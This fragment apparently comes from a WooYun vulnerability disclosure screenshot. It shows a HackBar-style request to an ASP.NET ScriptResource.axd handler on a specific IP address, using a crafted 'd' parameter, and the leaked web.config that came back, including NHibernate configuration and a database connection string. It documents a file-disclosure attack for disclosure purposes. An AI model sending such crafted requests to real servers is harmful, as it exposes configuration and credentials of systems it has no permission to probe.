 Load URL
http://59.108.36.117:8000/ScriptResource.axd
Split URL
?d=CX8PD2QimGkjB3nMBDaKRJkDyopamy_ULchV62J5LuAAAAAAAAAAAAAAAAAAAAAA0
Execute
Enable Post data Enable Referrer
<section name="hibernate-configuration" type="NHibernate.Cfg.ConfigurationSectionHandler, NHibernate"/>
<sectionGroup name="system.web.extensions" type="System.Web.Configuration.SystemWebExtensionsSectionGroup, System.Web.Extensions, Version=3.5.0.0, Culture=neutral,
PublicKeyToken=31BF3856AD364E35">
<sectionGroup name="scripting" type="System.Web.Configuration.ScriptingSectionGroup, System.Web.Extensions, Version=3.5.0.0, Culture=neutral,
PublicKeyToken=31BF3856AD364E35">
<section name="scriptResourceHandler" type="System.Web.Configuration.ScriptingScriptResourceHandlerSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="MachineToApplication"/>
<sectionGroup name="webServices" type="System.Web.Configuration.ScriptingWebServicesSectionGroup, System.Web.Extensions, Version=3.5.0.0, Culture=neutral,
PublicKeyToken=31BF3856AD364E35">
<section name="jsonSerialization" type="System.Web.Configuration.ScriptingJsonSerializationSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="Everywhere"/>
<section name="profileService" type="System.Web.Configuration.ScriptingProfileServiceSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="MachineToApplication"/>
<section name="authenticationService" type="System.Web.Configuration.ScriptingAuthenticationServiceSection, System.Web.Extensions,
Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="MachineToApplication"/>
<section name="roleService" type="System.Web.Configuration.ScriptingRoleServiceSection, System.Web.Extensions, Version=3.5.0.0, Culture=neutral,
PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="MachineToApplication"/>
</sectionGroup>
</sectionGroup>
</sectionGroup>
</configSections>
<hibernate-configuration xmlns="urn:nhibernate-configuration-2.2">
<session-factory>
<property name="connection.provider">NHibernate.Connection.DriverConnectionProvider, NHibernate</property>
<property name="connection.connection_string">Data Source=(local);Initial Catalog=SuperVConf;User ID= Password= ;Persist Security
Info=True</property>
www.wooyun.org